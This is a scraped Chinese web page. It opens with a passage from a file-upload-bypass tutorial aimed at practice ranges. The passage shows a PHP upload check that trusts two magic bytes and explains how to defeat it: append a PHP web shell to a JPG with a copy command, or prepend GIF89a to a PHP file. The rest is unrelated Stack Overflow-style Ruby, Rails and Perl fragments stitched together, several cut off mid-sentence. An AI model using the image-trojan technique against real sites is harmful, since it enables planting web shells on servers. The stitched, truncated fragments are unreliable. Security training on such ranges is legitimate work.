
第三步:运行脚本,并开始重放攻击:
绕过方式八:文件内容绕过
我们可以再文件头部中添加一些用来描述如图片特性的特征值,将这些特征值用来伪装php文件。
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);
if($file_type == 'unknown'){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}
绕过方法:1.图片木马;2.添加图片特征值。
制作图片木马:
copy 1.php/a + xiaozhupeiqi.jpg/b muma.jpg添加特征值,如再1.php中添加:GIF89a,这gif图片的特征值。
未知攻焉知防。最后给大家推荐几个在线练习文件上传漏洞的靶场。瑞斯拜!!!
我有一个Ruby程序,它使用rubyzip压缩XML文件的目录树。gem。我的问题是文件开始变得很重,我想提高压缩级别,因为压缩时间不是问题。我在rubyzipdocumentation中找不到一种为创建的ZIP文件指定压缩级别的方法。有人知道如何更改此设置吗?是否有另一个允许指定压缩级别的Ruby库? 最佳答案 这是我通过查看rubyzip内部创建的代码。level=Zlib::BEST_COMPRESSIONZip::ZipOutputStream.open(zip_file)do|zip|Dir.glob("**/*")d
我试图在一个项目中使用rake,如果我把所有东西都放到Rakefile中,它会很大并且很难读取/找到东西,所以我试着将每个命名空间放在lib/rake中它自己的文件中,我添加了这个到我的rake文件的顶部:Dir['#{File.dirname(__FILE__)}/lib/rake/*.rake'].map{|f|requiref}它加载文件没问题,但没有任务。我现在只有一个.rake文件作为测试,名为“servers.rake”,它看起来像这样:namespace:serverdotask:testdoputs"test"endend所以当我运行rakeserver:testid时
我的目标是转换表单输入,例如“100兆字节”或“1GB”,并将其转换为我可以存储在数据库中的文件大小(以千字节为单位)。目前,我有这个:defquota_convert@regex=/([0-9]+)(.*)s/@sizes=%w{kilobytemegabytegigabyte}m=self.quota.match(@regex)if@sizes.include?m[2]eval("self.quota=#{m[1]}.#{m[2]}")endend这有效,但前提是输入是倍数(“gigabytes”,而不是“gigabyte”)并且由于使用了eval看起来疯狂不安全。所以,功能正常,
Rails2.3可以选择随时使用RouteSet#add_configuration_file添加更多路由。是否可以在Rails3项目中做同样的事情? 最佳答案 在config/application.rb中:config.paths.config.routes在Rails3.2(也可能是Rails3.1)中,使用:config.paths["config/routes"] 关于ruby-on-rails-Rails3中的多个路由文件,我们在StackOverflow上找到一个类似的问题
对于具有离线功能的智能手机应用程序,我正在为Xml文件创建单向文本同步。我希望我的服务器将增量/差异(例如GNU差异补丁)发送到目标设备。这是计划:Time=0Server:hasversion_1ofXmlfile(~800kiB)Client:hasversion_1ofXmlfile(~800kiB)Time=1Server:hasversion_1andversion_2ofXmlfile(each~800kiB)computesdeltaoftheseversions(=patch)(~10kiB)sendspatchtoClient(~10kiBtransferred)Cl
我正在寻找执行以下操作的正确语法(在Perl、Shell或Ruby中):#variabletoaccessthedatalinesappendedasafileEND_OF_SCRIPT_MARKERrawdatastartshereanditcontinues. 最佳答案 Perl用__DATA__做这个:#!/usr/bin/perlusestrict;usewarnings;while(){print;}__DATA__Texttoprintgoeshere 关于ruby-如何将脚
我试图获取一个长度在1到10之间的字符串,并输出将字符串分解为大小为1、2或3的连续子字符串的所有可能方式。例如:输入:123456将整数分割成单个字符,然后继续查找组合。该代码将返回以下所有数组。[1,2,3,4,5,6][12,3,4,5,6][1,23,4,5,6][1,2,34,5,6][1,2,3,45,6][1,2,3,4,56][12,34,5,6][12,3,45,6][12,3,4,56][1,23,45,6][1,2,34,56][1,23,4,56][12,34,56][123,4,5,6][1,234,5,6][1,2,345,6][1,2,3,456][123
我主要使用Ruby来执行此操作,但到目前为止我的攻击计划如下:使用gemsrdf、rdf-rdfa和rdf-microdata或mida来解析给定任何URI的数据。我认为最好映射到像schema.org这样的统一模式,例如使用这个yaml文件,它试图描述数据词汇表和opengraph到schema.org之间的转换:#SchemaXtoschema.orgconversion#data-vocabularyDV:name:namestreet-address:streetAddressregion:addressRegionlocality:addressLocalityphoto:i
使用带有Rails插件的vim,您可以创建一个迁移文件,然后一次性打开该文件吗?textmate也可以这样吗? 最佳答案 你可以使用rails.vim然后做类似的事情::Rgeneratemigratonadd_foo_to_bar插件将打开迁移生成的文件,这正是您想要的。我不能代表textmate。 关于ruby-使用VimRails,您可以创建一个新的迁移文件并一次性打开它吗?,我们在StackOverflow上找到一个类似的问题: https://sta
好的,所以我的目标是轻松地将一些数据保存到磁盘以备后用。您如何简单地写入然后读取一个对象?所以如果我有一个简单的类classCattr_accessor:a,:bdefinitialize(a,b)@a,@b=a,bendend所以如果我从中非常快地制作一个objobj=C.new("foo","bar")#justgaveitsomerandomvalues然后我可以把它变成一个kindaidstring=obj.to_s#whichreturns""我终于可以将此字符串打印到文件或其他内容中。我的问题是,我该如何再次将这个id变回一个对象?我知道我可以自己挑选信息并制作一个接受该信